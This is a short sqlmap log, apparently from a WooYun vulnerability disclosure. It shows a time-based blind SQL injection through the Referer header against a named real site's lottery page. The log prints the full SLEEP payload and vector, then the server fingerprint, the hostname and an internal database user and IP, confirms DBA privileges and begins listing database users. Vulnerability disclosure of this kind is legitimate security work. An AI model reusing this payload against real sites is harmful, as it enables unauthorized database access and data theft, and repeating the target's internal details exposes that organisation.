 ---
Parameter: Referer #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://jf.ztgame.com/lottery_end.php+' AND (SELECT * FROM (SELECT(SLEEP(5)))vzOQ) AND 'SUHX'='SUHX
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[09:49:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[09:49:50] [INFO] fetching server hostname
[09:49:50] [INFO] resumed: JFSC-GA-Master02
[09:49:50] [DEBUG] performed 0 queries in 0.00 seconds
hostname: 'JFSC-GA-Master02'
[09:49:50] [INFO] testing if current user is DBA
[09:49:50] [INFO] fetching current user
[09:49:50] [INFO] resumed: jfsc@172.30.206.45
[09:49:50] [DEBUG] performed 0 queries in 0.00 seconds
current user is DBA: True
[09:49:50] [INFO] fetching database users
www.wooyun.org